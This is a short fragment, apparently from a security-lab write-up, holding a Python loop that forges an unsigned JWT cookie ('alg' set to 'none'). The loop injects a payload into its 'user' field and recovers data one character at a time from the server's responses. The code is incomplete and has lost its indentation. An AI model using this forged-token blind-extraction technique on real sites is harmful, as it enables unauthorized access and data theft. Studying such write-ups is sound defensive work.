 msg = "{}\t{}\t{}".format(i, c, payload)
cookies = {
"token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
{}.".format(b64urlencode('{"user":"' + payload + '","news":"1111"}'))
}
r = requests.get(url, cookies=cookies)
if "1111" in r.text:
result += c
print result
break
字节脉搏实验室